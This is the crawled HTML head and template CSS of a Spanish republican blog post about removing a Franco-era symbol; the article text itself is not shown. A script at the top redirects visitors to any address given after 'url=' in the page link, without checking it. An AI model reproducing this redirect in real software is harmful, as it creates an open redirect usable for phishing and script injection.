

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lavozdelarepublica.es/2022/11/extirpar-el-simbolo-franquista-para.html
body_size: 76672
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xml:lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script type='text/javascript'>
//<![CDATA[
var url_index = window.location.href.indexOf('url=');if (url_index != -1){url_go = window.location.href;url_go = url_go.substring(url_index + 4);setTimeout(function () {window.location.href = url_go;}, 100);}
//]]></script>
<!-- DNS Prefetch -->
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//player.vimeo.com' rel='dns-prefetch'/>
<link href='//platform.twitter.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//syndication.twitter.com' rel='dns-prefetch'/>
<link href='//i.imgur.com' rel='dns-prefetch'/>
<link href='//cdn.staticaly.com' rel='dns-prefetch'/>
<meta content='public' http-equiv='Cache-control'/>
<meta content='text/html; charset=ISO-2022-JP' http-equiv='Content-Type'/>
<meta content='text/javascript' http-equiv='Content-Script-Type'/>
<meta content='text/css' http-equiv='Content-Style-Type'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='gener ator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='https://www.lavozdelarepublica.es/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- CODE META CANONICAL -->
<link href='https://www.lavozdelarepublica.es/2022/11/extirpar-el-simbolo-franquista-para.html' rel='canonical'/>
<!-- GENERAL META -->
<title>Extirpar el símbolo franquista para enterrar la dictadura </title>
<meta content='' name='description'/>
<link href='https://www.lavozdelarepublica.es/2022/11/extirpar-el-simbolo-franquista-para.html' rel='canonical'/>
<meta content='república española, españa. política, noticias republicanas, franquismo, republicano' name='keywords'/>
<meta content='Autor' property='article:author'/>
<!-- ROBOTS -->
<meta content='noarchive,index,follow' name='googlebot'/>
<!-- RSS links -->
<link href='https://www.lavozdelarepublica.es/feeds/posts/default' rel='alternate' title='La Voz de la República - Atom' type='application/atom+xml'/>
<link href='https://www.lavozdelarepublica.es/feeds/posts/default?alt=rss' rel='alternate' title='La Voz de la República - RSS' type='application/rss+xml'/>
<!-- Local SEO meta start -->
<meta content='Es' http-equiv='content-language'/>
<link href='data:blog.canonicalUrl' hreflang='es-ES' rel='alternate'/>
<!-- Cache-control config -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<include expiration='3d' path='*.ico'></include>
<meta content='tue, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta content='public' http-equiv='Cache-control'/>
<!--START Twitter Card -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://www.lavozdelarepublica.es/' name='twitter:domain'/>
<meta content='https://www.lavozdelarepublica.es/2022/11/extirpar-el-simbolo-franquista-para.html' name='twitter:url'/>
<meta content='Extirpar el símbolo franquista para enterrar la dictadura ' name='twitter:title'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkHOMcqRmQY5zmMMZXYudiAl4Q4EB05p8Nmdsb68dj346Wy6-DC4aj3LGwMEvfo7DHswNTe1T-9g22FzQU3OPl4GaeF6SDInFXVM3CQBlZG_g6piOBA77Ow8iGKC3krycsnVjp0Ut9sHfDHPCCLRyvuAkLsbUF0_5yX5q2laPAoyV_km39kSkfpr28gg/s320/Extirpar%20el%20si%CC%81mbolo%20franquista%20para%20enterrar%20la%20dictadura.png' name='twitter:image'/>
<!--END Twitter Card -->
<!--Open Graph Meta Tags BEGIN -->
<meta content='website' property='og:type'/>
<meta content='https://www.lavozdelarepublica.es/' property='og:site_name'/>
<meta content='https://www.lavozdelarepublica.es/2022/11/extirpar-el-simbolo-franquista-para.html' property='og:url'/>
<meta content='Extirpar el símbolo franquista para enterrar la dictadura ' property='og:title'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkHOMcqRmQY5zmMMZXYudiAl4Q4EB05p8Nmdsb68dj346Wy6-DC4aj3LGwMEvfo7DHswNTe1T-9g22FzQU3OPl4GaeF6SDInFXVM3CQBlZG_g6piOBA77Ow8iGKC3krycsnVjp0Ut9sHfDHPCCLRyvuAkLsbUF0_5yX5q2laPAoyV_km39kSkfpr28gg/s320/Extirpar%20el%20si%CC%81mbolo%20franquista%20para%20enterrar%20la%20dictadura.png' property='og:image'/>
<!--END Open Graph -->
<!--[if IE]> <script type='text/javascript'> //<![CDATA[ (function(){var html5=("abbr,article,aside,audio,canvas,datalist,details,"+"figure,footer,header,hgroup,mark,menu,meter,nav,output,"+"progress,section,time,video").split(',');for(var i=0;i<html5.length;i++){document.createElement(html5[i])}try{document.execCommand('BackgroundImageCache',!1,!0)}catch(e){}})() //]]> </script> <![endif]-->
<script src='https://cdn.jsdelivr.net/gh/startinhit/javascript/3.4.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
Nombre: Magazyne2.0
Visita: https://xml.alonsov.com
*/
/* Variable definitions
====================
<Group description="New Comment Required &#8211; Dont edit">
<Variable name="body.background" description="Body Background" type="background" color="#000" default="#000 none repeat scroll top left"/>
<Variable name="body.font" description="Font" type="font" default="normal normal 16px Arial, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222"/>
<Variable name="body.text.font" description="2" type="font" default="normal normal 16px Arial"/>
<Variable name="posts.background.color" description="6" type="color" default="#fff"/>
<Variable name="body.link.color" description="7" type="color" default="#2196f3"/>
<Variable name="body.link.visited.color" description="8" type="color" default="#2196f3"/>
<Variable name="body.link.hover.color" description="9" type="color" default="#2196f3"/>
<Variable name="blog.title.font" description="10" type="font" default="$(robotoBold45)"/>
<Variable name="blog.title.color" description="11" type="color" default="#fff"/>
<Variable name="header.icons.color" description="12" type="color" default="#fff"/>
<Variable name="tabs.font" description="13" type="font" family="Arial" size="16px" default="700 normal $(size) $(family)"/>
<Variable name="tabs.color" description="14" type="color" default="#ccc"/>
<Variable name="tabs.selected.color" description="15" type="color" default="#fff"/>
<Variable name="tabs.overflow.background.color" description="16" type="color" default="#ffffff"/>
<Variable name="tabs.overflow.color" description="17" type="color" default="#222222"/>
<Variable name="tabs.overflow.selected.color" description="18" type="color" default="#212121"/>
<Variable name="posts.title.color" description="19" type="color" default="#212121"/>
<Variable name="posts.title.font" description="20" type="font" default="$(robotoBold22)"/>
<Variable name="posts.text.font" description="21" type="font" default="normal normal 16px Arial, sans serif"/>
<Variable name="posts.text.color" description="22" type="color" default="#222222"/>
<Variable name="posts.icons.color" description="23" type="color" default="#707070"/>
<Variable name="labels.background.color" description="24" type="color" default="$(sidebar.backgroundColorTopHD)"/>
</Group>
*/

--></style>
<style>
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{font-family: 'Open Sans', sans-serif;line-height:1;display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{background:transparent}
table{border-collapse:collapse;border-spacing:0}
ul{list-style:none}
ul,dl{margin:0}
.widget-item-control,.descriptionwrapper,.author-info,.navbar,.post-feeds,.feed-links{display:none!important}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:bold;padding:0}
cite,em,i{font-style:italic}
a:link{color:#333;text-decoration:none;outline:0}
a:visited{color:#222;text-decoration:none}
.post-body a:link{color:#694494}
a:link:hover{color:#694494;text-decoration:none}
a:visited:hover{color:#694494;text-decoration:none}
a img{border:0;border-width:0;outline:0}
img{max-width:100%;border:0}
abbr,acronym{border-bottom:1px dotted;cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
kbd{display:inline-block;border:1px solid #ddd;border-radius:3px;padding:0;margin:0;transition:all .3s}
kbd:hover{border-color:#aaa;color:#222}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:0}
hr{height:1px;border:0;background-color:#999}
h1,h2,h3,h4,h5,h6{font-family:Arial,sans-serif;font-weight:300;line-height:normal;margin:0}
h1{font-size:200%}
h2{font-size:150%}
h3{font-size:130%;padding-top:10px;color:#694494; font-family: 'Open Sans', sans-serif;}
h4{font-size:120%; font-family: 'Open Sans', sans-serif;}
h5{font-size:110%; font-family: 'Open Sans', sans-serif;}
h6{font-size:100%; font-family: 'Open Sans', sans-serif;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{width:100%;display:block;box-sizing:border-box}
pre,code{font-family:"Segoe UI",Arial,sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto;    font-weight: 400;color: #fff;background: #303030;    padding: 0px 5px 0px 10px;}
blockquote{position:relative;line-height:24px;margin:15px 0;border-left:3px solid #ccc;font-weight:400;padding:0 18px}
*:focus{outline:0!important}
ul,dl{margin:0}
ol{list-style:decimal outside}
ul{list-style:disc outside}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{margin:0}
dt{font-weight:bold}
dd{margin:0}
ol{counter-reset:li;list-style:none;padding:0;margin-bottom:1em;text-shadow:0 1px 0 rgba(255,255,255,.5)}
ol ol{margin:0}
img{max-width:100%;height:auto;border:0}
table{max-width:100%;width:100%;margin:1.5em auto}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:0;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
body{background:#efefef;margin:0;margin:0;padding:0;color:#333;font-family: 'Open Sans', sans-serif;font-size:16px;font-weight:400;text-align:left}
.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{content:"";display:table}
.widget ul{padding:0}
.clear{clear:both}
.clear:after{visibility:hidden;display:block;font-size:0;content:"";clear:both;height:0}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2.5em;background:#fff;color:#444;text-decoration:none;transition:all .3s ease-out}
.cycle-slideshow,.bgw,.post,#sidebar-inner h2,.sidebar .widget,.widget-content,#blog-pager a,.ch-muc,.related-post-style-3 .related-post-item,.cmt-title,.related-post h4,#top-comment,.post-title-2,.img-thumbnail,#comments{border-radius:5px}
.related-post{margin:10px 0 0;position:relative}
.cmt-title,.related-post h4{text-transform:uppercase;text-align:left;font-weight:700;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);background:#fff;position:relative;padding:10px;margin:7px 0 7px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3{list-style:none;word-wrap:break-word;margin-right:-5px;margin-left:-5px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3 li a{font-weight:700!important;font-size:16px;line-height:1.4em}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0;width:40%;height:100px;float:left;object-fit:cover}
.related-post-item-tooltip{overflow:hidden;width:50%;float:left;text-overflow:ellipsis;padding:10px}
@media screen and (max-width:480px){.labels{display:none}.related-post-style-3 .related-post-item{width:100%!important}.related-post-style-3 .related-post-item-thumbnail{height:100px!important}}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;top:50%;margin-top:-1em;height:1.5em;width:1.5em;line-height:1.5em;border:2px solid;border-radius:50px;color:#694494;text-align:center}
.image_src,.not-show,.lande{position:absolute;top:-9768px;left:-9768px}
.post-body table td,.post-body table caption{padding:10px;text-align:left;vertical-align:top}
.post-body table th{padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container{border:1px solid #eee}
.post-body th{font-weight:700}
.post-body table caption{border:0;font-style:italic}
.post-body td,.post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #eee}
.post-body td:hover{background:#fefefe}
.post-body th{background:#fafafa}
.post-body th:hover{background:#fdfdfd}
.post-body table.tr-caption-container td{border:0;padding:8px}
.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}
.post-body td.tr-caption{color:#444;font-size:80%;padding:0 8px 8px!important}
.post-body li{list-style-type:square}
.footer .widget,.sidebar .widget{overflow:hidden;margin-bottom:10px}
.PopularPosts .item-title a{color:#333;line-height:1.2;font-size:16px}
.PopularPosts .item-title a:hover,#random-posts li div a:hover{color:#694494}
.PopularPosts ul{margin:0;list-style:noneer-reset:num}
.PopularPosts ul li{counter-increment:num;position:relative;margin-bottom:10px}
.PopularPosts ul li:before,#random-posts li:before{content:counter(num)!important;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);display:block;position:absolute;background-color:#333;color:#fff!important;width:22px;height:22px;line-height:22px;text-align:center;bottom:7px;right:0;border-radius:3px;padding-right:0!important}
.PopularPosts .item-snippet{font-size:11px;color:#101010;overflow:hidden;text-align:justify;margin-bottom:3px}
.PopularPosts .item-thumbnail{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);border-radius:3px;float:left;margin:0;width:70px;height:60px;overflow:hidden;margin-right:10px}
.PopularPosts .item-thumbnail img{float:left;margin:0;width:70px;height:60px;overflow:hidden}
.PopularPosts .item-title{font-weight:400}
.PopularPosts .item-snippet{font-size:11px;color:#888;overflow:hidden;text-align:justify;display:none}
.popular-posts .new:before{content:"New"!important;width:42px;background:#694494!important}
.PopularPosts ul li:nth-child(1):before{background:#f44336}
.PopularPosts ul li:nth-child(2):before{background:#ffc107}
.PopularPosts ul li:nth-child(3):before{background:#009688}
.bt-top{border-radius:5px;visibility:hidden;background-color:#111;width:40px;height:40px;text-align:center;position:fixed;bottom:10px;right:10px;z-index:999;cursor:pointer;opacity:0;-webkit-transform:translateZ(0);transition:all .3s}
.bt-top.show{visibility:visible;opacity:1}
.bt-top i{font-size:25px;color:#694494;position:absolute;top:7px;left:12.5px}
.bt-top:hover{border-radius:30px;opacity:1}
.blog-footer-widgets{color:#fff;clear:both;background:#272727}
#bp_toc a{color:#222}
#bp_toc a:hover{color:#333}
#footer-colleft{width:68%;float:left;margin:0;padding:0}
#st-postleft{width:69%;float:left;margin:0;padding:0;position:relative;overflow:hidden}
#st-sidebar-wrapper{width:30%;float:right;margin:0;padding:0}
#colleft1{width:48%;float:left;margin:0;padding:0}
#colleft2{width:48%;float:right;margin:0;padding:0}
#colright{width:30%;float:right;margin:0;padding:0}
#st-post-wrapper{max-width:1200px;width:100%;margin:0 auto;padding:0 10px;overflow:hidden;margin-top:100px}
#blog-pager a{font-weight:700;background:#694494;Color: #fff;width:100%;height:43px;text-align:center;text-transform:uppercase;display:inline-block;line-height:43px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#blog-pager a:hover{background: #fff;Color: #694494; -webkit-transition: all 0.8s, color 0.8s;
transition: all 0.8s, color 0.8s;}

#blog-pager a:focus{text-indent:-999999px;background:#fff url(https://blogger.googleusercontent.com/img/proxy/AVvXsEjLjt6D1yv4anx6AQmx7Q87ENltYaAdf5uEHZGgW4aiQmGf-o_KG8SpebB7wrYhlCbEndIowSmxbg7oIjkNjyGUZ1aSBFTExK6mpktoPSqZTfbfselKAlfNnh-ZOgdEom45LJdC3EC8Fz6ELrhiuyeeroTjJc8=s0-d) no-repeat center 50%}
.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}
.navbar-form{margin-left:0;margin-right:0;padding:10px 15px;border-bottom:1px solid #ddd;border-top:1px solid #ddd;text-align:center}
.form-control{display:block;width:100%;padding:10px 10px;font-size:15px;color:#2c3e50;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-full-site-width{margin:0 auto;max-width:1400px}
.devsite-nav ul{list-style-type:none;padding:0}
.titlewrapper{color:#eee;transition:all .4s ease-in-out}
h2.post-title a,h2.post-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#header-inner{float:left;width:190px;margin: left 0;}
.button{margin:10px 5px;background-color:#4e92df;cursor:pointer;font-family:"Roboto",arial,sans-serif;border-radius:2px;box-shadow:0 0 2px 0 rgba(0,0,0,0.12),0 2px 2px 0 rgba(0,0,0,0.24);font-weight:500;text-transform:capitalize;padding:7px 10px;display:inline-block;color:#fff!important}
#st-ads{padding:10px 0}
.accordion{width:100%;max-width:360px}
.accordion .link{cursor:pointer;display:block;padding:10px 15px;color:#333;font-size:16px;font-weight:700;position:relative;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion .open .link{background:#eeeeee75}
.accordion .link:hover{background:#eeeeee75}
.accordion li i{font-size:16px;margin-right:3px;color:#694494;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion li.open i.fa-chevron-down{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
i.fa.fa-chevron-down{right:20px;position:absolute;top:25px;font-size:12px}
.submenu{display:none;font-size:16px;color:rgba(255,255,255,0.8)}
.submenu a{background:#fff;display:block;text-decoration:none;color:#333;padding:5px;padding-left:35px;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}
.submenu a:hover{background:#ddd;color:#333!important}
.st-social{border:0!important;background:transparent!important}
.st-social.fb{margin:0 3px}
a.st-social.fb i{color:#4565a2!important}
.st-social.gg i{color:#df4a32!important}
.box-search{text-align:center;z-index:99;width:auto;position:absolute;left:25%;right:25%;top:30%;font-size:35px}
#st-link,#open-search{opacity:0;visibility:hidden}
#st-link:target,#open-search:target{background:rgba(0,0,0,.8);opacity:1;visibility:visible;position:fixed;top:0;left:0;right:0;bottom:0;margin:0;z-index:999999999;transition:all .3s}
a.popup-close{position:absolute;top:0;right:0;font-weight:700;font-size:25px;line-height:50px;color:#fff;width:50px;height:50px;text-align:center;display:block}
a.popup-close:hover{color:#fff}
#search-box-pc{position:relative;margin:0}
#search-form-pc{overflow:hidden;margin:0}
#search-text{font-size:13px;color:#ddd;border-width:0;background:transparent}
#search-box-pc input[type="text"]{width:100%;padding:0;color:#fff;outline:0;font-family:inherit;display:block;opacity:1;border:0;background:transparent;height:100px;border-bottom:1px dashed;text-align:center}
#search-text-pc::-webkit-input-placeholder{color:#fff}
.st-hide{display:none}
#menu-st:hover i{color:#9272B1}
div#menu-st{right:0;position:absolute}
#menu-st:hover i.fa-star{transform:rotate(240deg)}
.menu-social{padding:10px;border-top:1px solid #eee;border-bottom:1px solid #eee;text-align:center}
.menu-social i,.chuyenmuc i{border:2px solid;border-radius:50px;display:inline-block;height:30px;line-height:26.5px;transition:all .2s;width:30px;font-size:12.5px;color:#333}
.chuyenmuc li{position:relative;list-style:none;display:inline;text-align:center}
.chuyenmuc li a{text-decoration:none;font-family: 'Open Sans', sans-serif;font-size:16px;padding:7px 10px;border-radius:5px;margin:0;text-transform:uppercase;font-weight:600;transition:all .2s;letter-spacing:0}
.chuyenmuc a:hover,.btn-baimoi a{color:#fff!important;background:#694494;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager i{display:block}
i.fa.fa-star.tuan{color:#fff;border:2px solid;border-radius:31px;padding:12px;font-size:22px}
.follow-by-email-inner table{margin:0}
input.follow-by-email-address{height:40px;border:1px solid #cbddef;border-left:4px solid #cbddef;background:#fff;-webkit-box-shadow:inset 0 0 0;box-shadow:inset 0 0 0;padding:0 20px 0 30px}
input.follow-by-email-submit{cursor:pointer;margin:10px 0;padding:0;width:100px;-webkit-appearance:none;background:#fff;color:#9272B1;height:40px;outline:0;transition:all .3s ease-out;font-family:'Open Sans',Helvetica,sans-serif;text-decoration:none;font-weight:700;border:1px solid}
input.follow-by-email-submit:hover{background:#9272B1;color:#fff;border-color:#4e92df}
.container{margin:0 auto}
@media(min-width:992px){.container{width:970px}}
@media(min-width:1200px){.container{width:1200px}.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}}
@media(min-width:768px){.devsite-site-footer-column{width:calc((100% - 80px)/1)}.col-sm-4{float:left}.col-sm-4{width:33.33333333%}}
#navigator{width:250px;height:100%;position:fixed;top:100px;left:-250px;background:#fff;box-shadow:0 3px 5px rgba(0,0,0,.5);float:left;z-index:10}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
.nav_tab{width:250px;height:50px;display:block}
.nav_tab a p{color:rgba(255,255,255,0.8);font-size:18px;padding:15px 0;text-align:center;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.nav_tab a p:hover{background:rgba(255,255,255,0.9);color:rgba(0,0,0,1);letter-spacing:2px;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.menu-icon{cursor:pointer;position:absolute;left:inherit!important;top:20px;z-index:10; display: none;}
@media(max-width:1000px){.menu-icon{display: block}}
.menu-text{width:50px;height:35px;font-size:30px;color:#e67e22;display:block;position:fixed;top:0;left:50px;margin:10px;z-index:9}
.menu-icon div{width:20px;height:3px;background:#333;margin:0 0 2px;transition:all .35s;border-radius:0}
.on .line_one{transform:rotate(45deg) translate(4px,4px)}
.on .line_two{opacity:0}
.on .line_three{transform:rotate(-45deg) translate(3px,-3px)}
.post-header{border-top:1px solid #eee;font-size:13px;font-family: 'Open Sans', sans-serif;display:-webkit-box;border-bottom:1px solid #eee;padding:10px 0;margin-top:10px}
.widget.Label li a,.widget.Label li span{width:auto;overflow:hidden;border:1px solid;height:32px;line-height:31px;position:relative;margin-bottom:9px;margin-right:10px;padding:5px;border:1px solid;box-shadow:0 1px 1px rgba(255,255,255,0.35) inset,0px 1px 1px rgba(0,0,0,0.3);color:#9272B1;border-radius:50px}
#pp-show:hover,#pp-hide:hover,.widget.Label li a:hover{background:#9272B1;color:#fff!important}
.sidebar ul,.footer ul{list-style:none;margin:0;padding:0}
.widget.Label li span{color:#fff!important;background:#9272B1}
.widget.Label li{margin-bottom: 10px}
#comments,.footer .widget,.sidebar .widget,.share-post i,#sidebar-inner h2,.bt-top{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#sidebar-inner h2,#sidebar-inner h3{color:#694494;font-weight:bold;font-size:15px;margin:0;text-transform:uppercase;margin-bottom:5px}
.devsite-site-footer-column{border-top:1px solid #616161;display:inline-block;margin:19px 20px 20px;text-align:left;vertical-align:top;width:calc((100% - 160px)/3)}
.devsite-site-footer-column li{margin:8px 0;padding:0}
.devsite-nav ul{list-style-type:none;padding:0}
ul,li{list-style:disc outside}
user agent stylesheetul,menu,dir{display:block;list-style-type:none}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-site-footer-item a:hover,.devsite-site-footer-item a:focus{color:#fff;text-decoration:none}
.devsite-site-footer-item a{color:#9e9e9e}
#maia-footer-global{font-size:16px;line-height:2.19;padding:5px 10px;list-style:none}
#maia-footer-global a{color:#694494;font-family: 'Open Sans', sans-serif;}
#maia-footer-global a:hover{color:#e22546}
.footer-global{min-height:29px}
#terms{margin:0 7px 0 0}
.footer-global #privacy::before{content:"|";color:#808080}
.footer-global #privacy a{margin:0 0 0 7px}
.footer-global a:link{font:16px arial,sans-serif;color:#808080}
@media screen and (max-width:900px) and (min-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:48%;float:left;margin:0;padding:0}#colleft2{width:48%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
@media screen and (max-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:100%;float:left;margin:0;padding:0}#colleft2{width:100%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
.widget-content{width:100%}
.counter{color:#fff;font-size:30px;vertical-align:5%}
.email{padding:0}
#email{width:95%;float:left;line-height:17px;padding:5px;border:0}
#email-button{width:100%;padding:7px 5px;float:right;border:0;background:#00569e;color:#fff;font-weight:bold;cursor:pointer;line-height:25px}
.label-size a{display:inline-block;margin:0 5px 5px 0;text-decoration:none;background:#666;color:#fff;border-left:4px solid #ffa200;padding:3px}
.label-size a:hover{background:#888}
#pagelist{float:left;list-style:none;margin:0;max-width:425px}
#pagelist li{display:inline}
#pagelist a{color:#fff;text-decoration:none;margin-right:2px;padding:10px}
#pagelist .selected a,#pagelist a:hover{background:#ffa200}
.listlink{border-bottom:1px solid #ccc;display:block}
.listlink a:hover{padding-left:10px}
@media screen and (max-width:768px){.st-socialbar{display:none}#menu{position:relative}#menu ul{background:#838383;position:absolute;top:100%;right:0;left:0;z-index:3;height:auto;display:none}#menu ul.menus{width:100%;position:static;border:0}#menu li{display:block;float:none;width:auto;text-align:left}#menu li a{color:#fff}#menu li a:hover{color:#333}#menu li:hover{background:#bababa;color:#333}#menu li:hover>a.prett,#menu a.prett:hover{background:#bababa;color:#333}#menu ul.menus a{background:#bababa}#menu ul.menus a:hover{background:#fff}#menu input,#menu label{position:absolute;top:0;left:0;display:block}#menu input{z-index:4}#menu input:checked+label{color:white}#menu input:checked ~ ul{display:block}}
.post blockquote{margin:5px 0 5px 0;padding:5px 10px;border-left:5px solid #999;background:#eee;font-style:italic;overflow:auto;max-height:300px}
.infopost{box-shadow:0 0 7px 1px #b5b5b5;line-height:20px;background:#16a085;width:100%;margin:0 20px 15px -20px;padding:5px 20px}
.infopost span{vertical-align:5%}
.infopost a{text-decoration:none;color:#fff}
.post img{max-width:100%}
/* .post img:nth-child(1){height: 0;width: 0;}} */
.post{overflow:hidden;font-size:100%;position:relative;background:white;padding:10px}
.readmore img{float:left;margin-right:20px;box-shadow:-5px 0 5px #F1F1F1,5px 0 5px #F1F1F1,0 -5px 5px #F1F1F1,0 1px 5px #999;padding:5px;border:1px solid #eee}
.entry-content ul{margin-left:40px}
.post span{margin-left:0!important}
